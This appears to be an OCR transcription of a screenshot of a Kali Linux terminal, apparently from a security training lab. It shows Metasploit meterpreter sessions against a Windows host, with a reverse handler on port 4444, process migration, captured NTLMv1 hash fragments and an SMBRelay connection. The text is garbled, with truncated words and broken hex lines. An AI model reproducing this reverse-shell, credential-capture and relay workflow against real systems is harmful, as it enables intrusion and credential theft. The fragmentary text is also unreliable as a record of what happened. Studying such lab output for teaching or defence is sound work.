 LINUX-KALI on ___ - Virtual Machine Connection
File Action Media Clipboard View Help
Applications Places
10:39 AM
root@KBT-Linux: ~
File Edit View Search Terminal Help
C:\Windows\cCIpyYLf.exe
3896 1580 cmd.exe x86_64 1 W8-CLI\Paula
C:\Windows\System32\cmd.exe
4020 3896 conhost.exe x86_64 1 W8-CLI\Paula
C:\Windows\System32\conhost.exe
4052 1580 Taskmgr.exe x86_64 1 W8-CLI\Paula
C:\Windows\System32\Taskmgr.exe
meterpreter > migrate 980
[*] 10.10.10.250 - Meterpreter session 2 closed.
msf exploit(handler) > exploit
[*] Started reverse handler on 10.10.10.99:4444
[*] Starting the payload handler...
[*] Sending stage (770048 bytes) to 10.10.10.250
[*] Meterpreter session 3 opened (10.10.10.99:4444 -> 10.10.10.250:1109) at 2016
-10-07 10:39:38 -0400
meterpreter >
meterpreter > migrate 980
[*] Migrating from 2560 to 980...
Computer
ntlmv1.txt
HHTPS
20160918
arget 10.10.10.250
or SUCCEED
9825b92fc9622f:01010
300510055005200450000
e0054004500430003002
500430005001200430005
400020000000080030003
88b92809419d4296126a
000630069006600730002
00000000000
[*] Remaining connections ['SMBRelay']
CQURE